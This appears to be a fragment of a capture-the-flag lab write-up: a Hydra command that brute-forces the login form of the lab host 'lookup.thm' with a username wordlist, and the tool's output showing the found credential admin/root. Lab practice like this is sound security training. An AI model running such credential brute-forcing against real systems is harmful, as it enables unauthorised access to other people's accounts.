 ❯ hydra -L /usr/share/wordlists/SecLists/Usernames/xato-net-10-million-usernames.txt -p root lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:F=Wrong username" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-23 17:18:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455 login tries (l:8295455/p:1), ~518466 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:F=Wrong username
[ATTEMPT] target lookup.thm - login "info" - pass "root" - 1 of 8295455 [child 0] (0/0)
[ATTEMPT] target lookup.thm - login "admin" - pass "root" - 2 of 8295455 [child 1] (0/0)
[ATTEMPT] target lookup.thm - login "2000" - pass "root" - 3 of 8295455 [child 2] (0/0)
[ATTEMPT] target lookup.thm - login "michael" - pass "root" - 4 of 8295455 [child 3] (0/0)
[ATTEMPT] target lookup.thm - login "NULL" - pass "root" - 5 of 8295455 [child 4] (0/0)
[ATTEMPT] target lookup.thm - login "john" - pass "root" - 6 of 8295455 [child 5] (0/0)
[ATTEMPT] target lookup.thm - login "david" - pass "root" - 7 of 8295455 [child 6] (0/0)
[ATTEMPT] target lookup.thm - login "robert" - pass "root" - 8 of 8295455 [child 7] (0/0)
[ATTEMPT] target lookup.thm - login "chris" - pass "root" - 9 of 8295455 [child 8] (0/0)
[ATTEMPT] target lookup.thm - login "mike" - pass "root" - 10 of 8295455 [child 9] (0/0)
[ATTEMPT] target lookup.thm - login "dave" - pass "root" - 11 of 8295455 [child 10] (0/0)
[ATTEMPT] target lookup.thm - login "richard" - pass "root" - 12 of 8295455 [child 11] (0/0)
[ATTEMPT] target lookup.thm - login "123456" - pass "root" - 13 of 8295455 [child 12] (0/0)
[ATTEMPT] target lookup.thm - login "thomas" - pass "root" - 14 of 8295455 [child 13] (0/0)
[ATTEMPT] target lookup.thm - login "steve" - pass "root" - 15 of 8295455 [child 14] (0/0)
[ATTEMPT] target lookup.thm - login "mark" - pass "root" - 16 of 8295455 [child 15] (0/0)
[ATTEMPT] target lookup.thm - login "andrew" - pass "root" - 17 of 8295455 [child 3] (0/0)
[ATTEMPT] target lookup.thm - login "daniel" - pass "root" - 18 of 8295455 [child 0] (0/0)
[80][http-post-form] host: lookup.thm   login: admin   password: root
[ATTEMPT] target lookup.thm - login "george" - pass "root" - 19 of 8295455 [child 4] (0/0)
[ATTEMPT] target lookup.thm - login "paul" - pass "root" - 20 of 8295455 [child 1] (0/0)
[ATTEMPT] target lookup.thm - login "charlie" - pass "root" - 21 of 8295455 [child 5] (0/0)